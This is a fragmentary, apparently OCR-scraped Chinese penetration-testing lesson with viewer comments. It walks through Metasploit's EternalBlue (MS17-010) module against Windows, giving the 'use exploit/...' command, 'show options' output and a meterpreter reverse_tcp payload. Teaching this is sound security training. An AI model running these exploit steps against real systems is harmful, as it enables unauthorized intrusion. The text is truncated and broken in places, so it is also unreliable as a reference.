 关了防火墙也进不去 win！ 攻击不进去 失败了啊 太刑了
擦 防火墙都攻不进去 这是哥们自己录制的视频吗？
防火墙关了，还是攻不进去，说明不止有防火墙一道防御
360
蚁景网安
edu.hetianlab.com
专注网安人
培养
远程主机拒绝连接
体验Kali渗透工具 - metasploit
? metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
1. 使用模块
use exploit/windows/smb/ms17_010_eternalblue
2. 设置必选项
➢ 查看必选项[* required 为 yes的就是必选项]
show options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s),
ng-Metasploit
RPORT 445 yes The target port (TCP
SMBDomain no (Optional) The Windo
erver 2008 R2, Windo
SMBPass no (Optional) The passw
SMBUser no (Optional) The usern
VERIFY_ARCH true yes Check if remote arch
r 2008 R2, Windows 7
VERIFY_TARGET true yes Check if remote OS m
Windows 7, Windows
docker_exp.p
y
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
AI
shooceans在required为yes的地方为b选项